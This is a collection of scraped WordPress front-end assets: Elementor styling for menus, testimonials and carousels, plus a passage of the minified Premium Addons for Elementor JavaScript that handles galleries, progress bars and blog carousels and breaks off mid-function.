    box-shadow: 0px 10px 30px 0px rgb(193, 166, 122, 1) !important;
/* Off canvas Menue halbtransparent */

/*.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-close {border-radius: 50% !important;}*/

@media (max-width:767px){

	/* Close-Button */
	.elementor-column-wrap .elementor-widget-wrap .elementor-widget-ekit-nav-menu .elementor-widget-container .ekit-wid-con .active .elementskit-nav-identity-panel .elementskit-menu-close{
		border-radius:50% !important;
	}
.ekit-wid-con .active .elementskit-menu-close{
		font-size:20px;
		line-height:1.3em;
	}
}

#main-menu .menu-item a, #praesentiert .elementor-text-editor p {
	text-shadow:rgba(0, 0, 0, 0.75) 1px 1px 1px !important;}

/* @media (min-width:1024px){

.premium-carousel-wrapper .elementor-element-5831ac97 .elementor-column-wrap{
	min-height:620px;
}

/* Division 
.premium-carousel-wrapper .elementor-element-25393560 .elementor-column-wrap{
	min-height:620px;
}

/* Division 
.premium-carousel-wrapper .elementor-element-46975d4e .elementor-column-wrap{
	min-height:620px;
}

/* Division 
.premium-carousel-wrapper .elementor-element-5277c638 .elementor-column-wrap{
	min-height:620px;
}
}*/	

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/ac_assets/uc_classic_carousel/uc_classic_carousel.css
body_size: 1554
content:

.uc_classic_carousel *{
	margin:0;
	padding:0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uc_classic_carousel .uc_carousel
{
	margin:0 auto;
}

.uc_classic_carousel .uc_classic_carousel_container_holder
{
	font-size:16px;
	line-height:24px;
	overflow:hidden;
	color:#8a8a8a;
	font-weight:400;
	text-align:center;
	display:inline-block;
	background-color:#ffffff;
	position:relative;
	width:100%;
}

.owl-carousel .owl-stage-outer{ overflow:hidden;}

.uc_classic_carousel .uc_classic_carousel_content h2
{
	font-size:20px;
	font-weight:700;
	margin-bottom:8px;
}

.uc_classic_carousel .uc_classic_carousel_content p
{
	margin-bottom:30px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	height:4px;
	display:block;
	width:100px;
	position:absolute;
	left:50%;
	top:0px;
	margin-left:-50px;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder
{
	background-color:#ffffff;
	padding-bottom:20px;

}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	font-size:16px;
	text-decoration:none;
	transition: all 0.5s ease;
}



.uc_classic_carousel .owl-dots{ overflow:hidden; display:block; text-align:center; margin-top:22px;}
.uc_classic_carousel .owl-dot { background-color:#c4c4cc; width:6px; height:6px; border-radius:50%; display:inline-block; margin:4px 15px 3px; }
.uc_classic_carousel .owl-dot.active { background-color:#333333; width:14px; height:14px; margin:0 15px; }

.uc_classic_carousel .owl-carousel.owl-drag .owl-item{ padding:0 0.2% 0 !important;}






--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-3280.css?ver=1672413990
body_size: 3034
content:
.elementor-3280 .elementor-element.elementor-element-4cdaf09f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated > .elementor-background-overlay, .elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon-wrapper{text-align:left;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-framed .elementor-icon, .elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-framed .elementor-icon, .elementor-3280 .elementor-element.elementor-element-23bc7e42.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon{font-size:35px;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3280 .elementor-element.elementor-element-23bc7e42{width:initial;max-width:initial;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-wrapper{text-align:left;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3280 .elementor-element.elementor-element-303a24a1 .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3280 .elementor-element.elementor-element-23bc7e42 .elementor-icon-wrapper{text-align:center;}.elementor-3280 .elementor-element.elementor-element-23bc7e42 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3280 .elementor-element.elementor-element-4cdaf09f > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-21558.css?ver=1672413990
body_size: 3275
content:
.elementor-21558 .elementor-element.elementor-element-41c6b442:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated > .elementor-background-overlay, .elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon-wrapper{text-align:left;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-framed .elementor-icon, .elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-framed .elementor-icon, .elementor-21558 .elementor-element.elementor-element-3c183bdb.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon{font-size:35px;}.elementor-21558 .elementor-element.elementor-element-3c183bdb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-21558 .elementor-element.elementor-element-3c183bdb{width:initial;max-width:initial;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-wrapper{text-align:left;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-21558 .elementor-element.elementor-element-3c183bdb .elementor-icon-wrapper{text-align:center;}.elementor-21558 .elementor-element.elementor-element-3c183bdb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{font-size:1em;}}@media(max-width:767px){.elementor-21558 .elementor-element.elementor-element-41c6b442 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-21558 .elementor-element.elementor-element-42580c3a .elementor-testimonial-content{font-size:1em;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-3268.css?ver=1672413990
body_size: 3034
content:
.elementor-3268 .elementor-element.elementor-element-16ae67cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated > .elementor-background-overlay, .elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon-wrapper{text-align:left;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-framed .elementor-icon, .elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-framed .elementor-icon, .elementor-3268 .elementor-element.elementor-element-398c5520.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon{font-size:35px;}.elementor-3268 .elementor-element.elementor-element-398c5520 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3268 .elementor-element.elementor-element-398c5520{width:initial;max-width:initial;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-wrapper{text-align:left;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3268 .elementor-element.elementor-element-7d074a7a .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3268 .elementor-element.elementor-element-398c5520 .elementor-icon-wrapper{text-align:center;}.elementor-3268 .elementor-element.elementor-element-398c5520 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3268 .elementor-element.elementor-element-16ae67cb > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-3271.css?ver=1672413990
body_size: 3034
content:
.elementor-3271 .elementor-element.elementor-element-483a7980:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated > .elementor-background-overlay, .elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 13px 0px 13px;--e-column-margin-right:13px;--e-column-margin-left:13px;padding:25px 25px 25px 25px;}.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon-wrapper{text-align:left;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-framed .elementor-icon, .elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-framed .elementor-icon, .elementor-3271 .elementor-element.elementor-element-3162f79d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon{font-size:35px;}.elementor-3271 .elementor-element.elementor-element-3162f79d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-3271 .elementor-element.elementor-element-3162f79d{width:initial;max-width:initial;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-wrapper{text-align:left;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-content{color:#000000;font-size:1em;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-name{color:#000000;font-family:"Allura", Times;font-size:1.4em;font-weight:500;}.elementor-3271 .elementor-element.elementor-element-152e61ec .elementor-testimonial-job{color:#000000;font-size:1em;}@media(max-width:1024px){.elementor-3271 .elementor-element.elementor-element-3162f79d .elementor-icon-wrapper{text-align:center;}.elementor-3271 .elementor-element.elementor-element-3162f79d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3271 .elementor-element.elementor-element-483a7980 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://the-moon.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-addons.min.js?ver=4.9.45
body_size: 40232
content:
!function(u){u(window).on("elementor/frontend/init",function(){function n(e,t){var i=e.find(".premium-progressbar-container"),n=i.data("settings"),a=n.progress_length,s=n.speed,o=n.type,r=n.mScroll;if("line"===o){var l=i.find(".premium-progressbar-bar");n.gradient&&l.css("background","linear-gradient(-45deg, "+n.gradient+")"),"yes"!==r&&l.animate({width:a+"%"},s)}else if("circle"===o||"half-circle"===o){100<a&&(a=100);var m=1.8*(elementorFrontend.config.is_rtl?-1:1);"yes"!==r&&i.find(".premium-progressbar-hf-circle-progress").css({transform:"rotate("+a*m+"deg)"}),i.prop({counter:0}).animate({counter:a},{duration:s,easing:"linear",step:function(e){var t=3.6*e;"yes"!==r&&(i.find(".premium-progressbar-right-label").text(Math.ceil(e)+"%"),i.find(".premium-progressbar-circle-left").css("transform","rotate("+t+"deg)")),"circle"===o&&180<t&&(i.find(".premium-progressbar-circle").css({"-webkit-clip-path":"inset(0)","clip-path":"inset(0)"}),i.find(".premium-progressbar-circle-right").css("visibility","visible"))}})}else{l=i.find(".premium-progressbar-bar-wrap");var d=i.outerWidth(),c=n.dot||25,u=n.spacing||10,p=Math.ceil(d/(c+u)),f=p*(a/100),g=Math.floor(f),h=100*(f-g);l.attr("data-circles",p),l.attr("data-total-fill",g),l.attr("data-partial-fill",h);for(var v="progress-segment",y=0;y<p;y++){v="progress-segment";var b="";y<g?b="<div class='segment-inner'></div>":y===g&&(b="<div class='segment-inner'></div>"),l.append("<div class='"+v+"'>"+b+"</div>")}"frontend"!==t&&w(e)}}function e(e,a){var s=e.find(".premium-button-style6-bg");0!==s.length&&e.hasClass("premium-mouse-detect-yes")&&e.on("mouseenter mouseleave",".premium-button-style6",function(e){var t=a(this).offset(),i=e.pageX-t.left,n=e.pageY-t.top;s.css({top:n,left:i})})}function t(e,n){if(e.hasClass("premium-mask-yes")){if("premium-addon-title.default"===e.data("widget_type")){var t=".premium-title-header";e.find(t).find(".premium-title-icon, .premium-title-img").addClass("premium-mask-span")}else t=".premium-dual-header-first-header";e.find(t).find("span:not(.premium-title-style7-stripe-wrap):not(.premium-title-img)").each(function(e,t){var i="";n(this).text().split(" ").forEach(function(e){""!==e&&(i+=' <span class="premium-mask-span">'+e+"</span>")}),n(this).text("").append(i)}),elementorFrontend.waypoint(e,function(){n(e).addClass("premium-mask-active")})}}var i=elementorModules.frontend.handlers.Base,w=function(e){var t=e.find(".premium-progressbar-container").data("settings"),a=e.find(".premium-progressbar-bar-wrap"),i=a.data(),s=t.speed,o=0,r=i.totalFill,l=i.circles,m=i.partialFill;!function e(t){var i=a.find(".progress-segment").eq(t),n=100;t===r&&(n=m);i.find(".segment-inner").animate({width:n+"%"},s/l,function(){++o<=r&&e(o)})}(o)},a=i.extend({settings:{},getDefaultSettings:function(){return{selectors:{galleryElement:".premium-gallery-container",filters:".premium-gallery-cats-container li",gradientLayer:".premium-gallery-gradient-layer",loadMore:".premium-gallery-load-more",loadMoreDiv:".premium-gallery-load-more div",vidWrap:".premium-gallery-video-wrap"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$galleryElement:this.$element.find(e.galleryElement),$filters:this.$element.find(e.filters),$gradientLayer:this.$element.find(e.gradientLayer),$vidWrap:this.$element.find(e.vidWrap)};return t.$loadMore=t.$galleryElement.parent().find(e.loadMore),t.$loadMoreDiv=t.$galleryElement.parent().find(e.loadMoreDiv),t},bindEvents:function(){this.getGlobalSettings(),this.run()},getGlobalSettings:function(){var e=this.elements.$galleryElement.data("settings");this.settings={layout:e.img_size,loadMore:e.load_more,columnWidth:null,filter:null,isFilterClicked:!1,minimum:e.minimum,imageToShow:e.click_images,counter:e.minimum,ltrMode:e.ltr_mode,shuffle:e.shuffle,active_cat:e.active_cat,theme:e.theme,overlay:e.overlay,sort_by:e.sort_by,light_box:e.light_box,flag:e.flag,lightbox_type:e.lightbox_type}},updateCounter:function(){this.settings.isFilterClicked?(this.settings.counter=this.settings.minimum,this.settings.isFilterClicked=!1):this.settings.counter=this.settings.counter,this.settings.counter=this.settings.counter+this.settings.imageToShow},updateGrid:function(e,t,i){u.ajax({url:this.appendItems(this.settings.counter,e,t),beforeSend:function(){i.removeClass("premium-gallery-item-hidden")},success:function(){i.addClass("premium-gallery-item-hidden")}})},loadMore:function(e,t){var i=this.elements.$galleryElement,n=this.elements.$loadMoreDiv,a=this.elements.$loadMore,s=this;n.addClass("premium-gallery-item-hidden"),i.find(".premium-gallery-item").length>this.settings.minimum&&(a.removeClass("premium-gallery-item-hidden"),i.parent().on("click",".premium-gallery-load-less",function(){s.settings.counter=s.settings.counter-s.settings.imageToShow}),i.parent().on("click",".premium-gallery-load-more-btn:not(.premium-gallery-load-less)",function(){s.updateCounter(),s.updateGrid(e,t,n)}))},getItemsToHide:function(e,t){return e.filteredItems.slice(t,e.filteredItems.length).map(function(e){return e.element})},appendItems:function(e,t,i){var n=this.elements.$galleryElement,a=this.elements.$gradientLayer,s=n.data("isotope"),o=this.getItemsToHide(s,e);a.outerHeight(t),n.find(".premium-gallery-item-hidden").removeClass("premium-gallery-item-hidden"),n.parent().find(".premium-gallery-load-more").removeClass("premium-gallery-item-hidden"),u(o).addClass("premium-gallery-item-hidden"),i.isotope("layout"),0==o&&(a.addClass("premium-gallery-item-hidden"),n.parent().find(".premium-gallery-load-more").addClass("premium-gallery-item-hidden"))},triggerFilerTabs:function(e){var t=e.searchParams.get(this.settings.flag),i=this.elements.$filters;t&&i.eq(t).find("a").trigger("click")},onReady:function(e){e.isotope("layout");var t=new URL(window.location.href);t&&this.triggerFilerTabs(t),this.$element.find(".category.active").trigger("click"),this.$element.find(".elementor-invisible").removeClass("elementor-invisible")},onResize:function(e){this.setMetroLayout(),e.isotope({itemSelector:".premium-gallery-item",masonry:{columnWidth:this.settings.columnWidth}})},lightBoxDisabled:function(){var n=this;this.elements.$vidWrap.each(function(e,t){var i=u(t).data("type");u(".pa-gallery-video-icon").keypress(function(){u(this).closest(".premium-gallery-item").trigger("click")}),u(t).closest(".premium-gallery-item").on("click",function(){var e=u(this);e.find(".pa-gallery-img-container").css("background","#000"),e.find("img, .pa-gallery-icons-caption-container, .pa-gallery-icons-wrapper").css("visibility","hidden"),"style3"!==n.settings.skin&&e.find(".premium-gallery-caption").css("visibility","hidden"),"hosted"!==i?n.playVid(e):n.playHostedVid(t)})})},playVid:function(e){var t=e.find(".premium-gallery-iframe-wrap"),i=t.data("src");i=i.replace("&mute","&autoplay=1&mute");var n=u("<iframe/>");n.attr({src:i,frameborder:"0",allowfullscreen:"1",allow:"autoplay;encrypted-media;"}),t.html(n),n.css("visibility","visible")},playHostedVid:function(e){var t=u(e).find("video");t.get(0).play(),t.css("visibility","visible")},run:function(){var e=this.elements.$galleryElement,t=(this.elements.$vidWrap,this.elements.$filters),i=this;"metro"===this.settings.layout&&(this.setMetroLayout(),this.settings.layout="masonry",u(window).resize(function(){i.onResize(n)}));var n=e.isotope(this.getIsoTopeSettings());if(n.imagesLoaded().progress(function(){n.isotope("layout")}),u(document).ready(function(){i.onReady(n)}),this.settings.loadMore){var a=this.elements.$gradientLayer,s=null;setTimeout(function(){s=a.outerHeight()},200),this.loadMore(s,n)}"yes"!==this.settings.light_box&&this.lightBoxDisabled(),t.find("a").click(function(e){return e.preventDefault(),i.isFilterClicked=!0,t.find(".active").removeClass("active"),u(this).addClass("active"),i.settings.filter=u(this).attr("data-filter"),n.isotope({filter:i.settings.filter}),i.settings.shuffle&&n.isotope("shuffle"),i.settings.loadMore&&i.appendItems(i.settings.minimum,s,n),!1}),"default"===this.settings.lightbox_type&&this.$element.find(".premium-img-gallery a[data-rel^='prettyPhoto']").prettyPhoto(this.getPrettyPhotoSettings())},getPrettyPhotoSettings:function(){return{theme:this.settings.theme,hook:"data-rel",opacity:.7,show_title:!1,deeplinking:!1,overlay_gallery:this.settings.overlay,custom_markup:"",default_width:900,default_height:506,social_tools:""}},getIsoTopeSettings:function(){return{itemSelector:".premium-gallery-item",percentPosition:!0,animationOptions:{duration:750,easing:"linear"},filter:this.settings.active_cat,layoutMode:this.settings.layout,originLeft:this.settings.ltrMode,masonry:{columnWidth:this.settings.columnWidth},sortBy:this.settings.sort_by}},getRepeaterSettings:function(){return this.getElementSettings("premium_gallery_img_content")},setMetroLayout:function(){var e=this.elements.$galleryElement,t=e.width(),a=Math.floor(t/12),i=elementorFrontend.getCurrentDeviceMode(),s="desktop"===i?"":"_"+i,o=this.getRepeaterSettings();e.find(".premium-gallery-item").each(function(e,t){var i=o[e]["premium_gallery_image_cell"+s].size,n=o[e]["premium_gallery_image_vcell"+s].size;""!==i&&null!=i||(i=o[e].premium_gallery_image_cell),""!==n&&null!=n||(n=o[e].premium_gallery_image_vcell),u(t).css({width:Math.ceil(i*a),height:Math.ceil(n*a)})}),this.settings.columnWidth=a}}),s=i.extend({getDefaultSettings:function(){return{selectors:{bannerImgWrap:".premium-banner-ib",bannerImg:"img"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$bannerImgWrap:this.$element.find(e.bannerImgWrap),$bannerImg:this.$element.find(e.bannerImg)}},bindEvents:function(){var e=this;e.elements.$bannerImgWrap.hover(function(){e.elements.$bannerImg.addClass("active")},function(){e.elements.$bannerImg.removeClass("active")}),this.run()},run:function(){var e=this.$element;if(e.hasClass("premium-banner-tilt-yes")){var t=e.hasClass("premium-banner-tilt-rev-yes");UniversalTilt.init({elements:e.closest(".elementor-widget"),settings:{reverse:t},callbacks:{onMouseLeave:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0)"},onDeviceMove:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0.3)"}}})}}}),o=i.extend({settings:{},getDefaultSettings:function(){return{selectors:{user:".fa-user",activeCat:".category.active",loading:".premium-loading-feed",blogElement:".premium-blog-wrap",blogFilterTabs:".premium-blog-filter",contentWrapper:".premium-blog-content-wrapper",blogPost:".premium-blog-post-outer-container",metaSeparators:".premium-blog-meta-separator",filterLinks:".premium-blog-filters-container li a",currentPage:".premium-blog-pagination-container .page-numbers.current",activeElememnt:".premium-blog-filters-container li .active"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$blogElement:this.$element.find(e.blogElement),$blogFilterTabs:this.$element.find(e.blogFilterTabs),$activeCat:this.$element.find(e.activeCat),$filterLinks:this.$element.find(e.filterLinks),$blogPost:this.$element.find(e.blogPost),$contentWrapper:this.$element.find(e.contentWrapper)}},bindEvents:function(){this.setLayoutSettings(),this.removeMetaSeparators(),this.run()},setLayoutSettings:function(){var e=this.getElementSettings(),t=this.elements.$blogPost,i={pageNumber:1,isLoaded:!0,count:2,equalHeight:e.force_height,layout:e.premium_blog_layout,carousel:"yes"===e.premium_blog_carousel,infinite:"yes"===e.premium_blog_infinite_scroll,scrollAfter:"yes"===e.scroll_to_offset,grid:"yes"===e.premium_blog_grid,total:t.data("total")};i.carousel&&(i.slidesToScroll=e.slides_to_scroll,i.spacing=parseInt(e.premium_blog_carousel_spacing),i.autoPlay="yes"===e.premium_blog_carousel_play,i.arrows="yes"===e.premium_blog_carousel_arrows,i.fade="yes"===e.premium_blog_carousel_fade,i.center="yes"===e.premium_blog_carousel_center,i.dots="yes"===e.premium_blog_carousel_dots,i.speed=""!==e.carousel_speed?parseInt(e.carousel_speed):300,i.autoplaySpeed=""!==e.premium_blog_carousel_autoplay_speed?parseInt(e.premium_blog_carousel_autoplay_speed):5e3),this.settings=i},removeMetaSeparators:function(){var i=this.getSettings("selectors"),e=this.$element.find(i.blogPost),t=e.first().find(i.metaSeparators),n=e.find(i.user);1===t.length?n.length||e.find(i.metaSeparators).remove():n.length||e.each(function(e,t){u(t).find(i.metaSeparators).first().remove()})},run:function(){var e=this,t=this.elements.$blogElement,i=this.elements.$activeCat.data("filter"),n=this.elements.$blogFilterTabs.length,a=t.data("pagination");this.settings.activeCategory=i,this.settings.filterTabs=n,this.settings.filterTabs&&this.filterTabs(),this.settings.filterTabs&&"*"!==this.settings.activeCategory||"masonry"!==this.settings.layout||this.settings.carousel||t.imagesLoaded(function(){t.isotope(e.getIsoTopeSettings())}),this.settings.carousel&&(t.slick(this.getSlickSettings()),t.removeClass("premium-carousel-hidden")),"even"===this.settings.layout&&this.settings.equalHeight&&t.imagesLoaded(function(){e.forceEqualHeight()}),a&&this.paginate(),this.settings.infinite&&t.is(":visible")&&this.getInfiniteScrollPosts()},paginate:function(){var i=this,n=this.$element,a=this.getSettings("selectors");n.on("click",".premium-blog-pagination-container .page-numbers",function(e){if(e.preventDefault(),!u(this).hasClass("current")){var t=parseInt(n.find(a.currentPage).html());u(this).hasClass("next")?i.settings.pageNumber=t+1:u(this).hasClass("prev")?i.settings.pageNumber=t-1:i.settings.pageNumber=u(this).html(),i.getPostsByAjax(i.settings.scrollAfter)}})},forceEqualHeight:function(){var n=new Array,e=this.getSettings("selectors").contentWrapper,t=this.$element.find(e);t.each(function(e,t){var i=u(t).outerHeight();n.push(i)});var i=Math.max.apply(null,n);t.css("height",i+"px")},getSlickSettings:function(){var e=this.settings,t=e.grid?this.getSlickCols():null,i=e.grid?t.cols:1,n=e.grid?t.colsTablet:1,a=e.grid?t.colsMobile:1,s=e.arrows?'<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button" style=""><i class="fas fa-angle-left" aria-hidden="true"></i></a>':"",o=e.arrows?'<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button" style=""><i class="fas fa-angle-right" aria-hidden="true"></i></a>':"";return{infinite:!0,slidesToShow:i,slidesToScroll:e.slidesToScroll||i,responsive:[{breakpoint:1025,settings:{slidesToShow:n,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:a,slidesToScroll:1}}],autoplay:e.autoPlay,rows:0,speed:e.speed,autoplaySpeed:e.autoplaySpeed,nextArrow:o,prevArrow:s,fade:e.fade,centerMode:e.center,centerPadding:e.spacing+"px",draggable:!0,dots:e.dots,customPaging:function(){return'<i class="fas fa-circle"></i>'}}},getSlickCols:function(){var e=this.getElementSettings(),t=e.premium_blog_columns_number,i=e.premium_blog_columns_number_tablet,n=e.premium_blog_columns_number_mobile;return{cols:parseInt(100/t.substr(0,t.indexOf("%"))),colsTablet:parseInt(100/i.substr(0,i.indexOf("%"))),colsMobile:parseInt(100/n.substr(0,n.indexOf("%")))}},getIsoTopeSettings:function(){return{itemSelector:".premium-blog-post-outer-container",percentPosition:!0,filter:this.settings.activeCategory,animationOptions:{duration:750,easing:"linear",queue:!1}}},filterTabs:function(){var t=this,i=this.getSettings("selectors");this.elements.$filterLinks.click(function(e){e.preventDefault(),t.$element.find(i.activeElememnt).removeClass("active"),u(this).addClass("active"),t.settings.activeCategory=u(this).attr("data-filter"),t.settings.pageNumber=1,t.settings.infinite?(t.getPostsByAjax(!1),t.settings.count=2,t.getInfiniteScrollPosts()):t.getPostsByAjax(t.settings.scrollAfter)})},getPostsByAjax:function(e){void 0===this.settings.activeCategory&&(this.settings.activeCategory="*");var 